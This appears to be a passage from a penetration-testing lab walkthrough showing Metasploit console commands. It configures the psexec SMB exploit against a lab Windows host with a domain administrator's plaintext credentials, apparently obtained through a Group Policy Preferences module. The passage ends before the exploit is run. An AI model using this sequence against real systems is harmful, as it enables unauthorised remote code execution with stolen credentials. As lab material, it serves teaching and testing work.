 msf post(gpp) > back
msf > use exploit/windows/smb/psexec
msf exploit(psexec) > set RHOST 192.168.100.2
RHOST => 192.168.100.2
msf exploit(psexec) > set RPORT 445
RPORT => 445
msf exploit(psexec) > set SHARE ADMIN$
SHARE => ADMIN$
msf exploit(psexec) > set SMBDomain pentestlab
SMBDomain => pentestlab
msf exploit(psexec) > set SMBUser pentestlab-admin
SMBUser => pentestlab-admin
msf exploit(psexec) > set SMBPass pentestlab123!
SMBPass => pentestlab123!